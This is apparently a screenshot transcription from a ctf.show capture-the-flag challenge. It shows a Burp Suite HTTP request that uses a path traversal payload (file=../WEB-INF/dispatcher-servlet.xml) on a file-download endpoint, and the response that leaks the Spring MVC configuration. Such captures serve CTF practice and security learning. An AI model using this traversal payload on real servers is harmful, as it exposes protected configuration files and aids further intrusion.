 Request
Pretty Raw Hex
\n
1 GET http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/file/download?file=
../WEB-INF/dispatcher-servlet.xml HTTP/1.1
2 Host: 77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/
9 Cookie: JSESSIONID=D47F10B962B1DAE7AA0C2E161D590BEE
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment; filename=../WEB-INF/dispatcher-servlet.xml
4 Content-Type: application/x-msdownload
5 Date: Tue, 24 Jan 2023 03:50:31 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7 Content-Length: 1479
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <beans xmlns="http://www.springframework.org/schema/beans"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:mvc="http://www.springframework.org/schema/mvc"
12 xmlns:context="http://www.springframework.org/schema/context"
13 xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc
http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
14
15 <context:annotation-config />
16
17 <mvc:annotation-driven/>
18
19
20 <mvc:resources mapping="/layui/**" location="/WEB-INF/static/layui/" />
21 <mvc:resources mapping="/images/**" location="/WEB-INF/static/images/" />
22 <mvc:resources mapping="/css/**" location="/WEB-INF/static/css/" />
23
24 <mvc:default-servlet-handler />
25
26
27 <bean id="defaultViewResolver"
class="org.springframework.web.servlet.view.InternalResourceViewResolver">
28 <property name="viewClass" value="org.springframework.web.servlet.view.JstlView"/>
29 <property name="prefix" value="/WEB-INF/views/"/>
30 <property name="suffix" value=".jsp"/>
31 <property name="exposeContextBeansAsAttributes" value="true"/>
32 </bean>
33
34 <!-- IndexController-->
35 <context:component-scan base-package="com.ctfshow.controller"/>
36 </beans>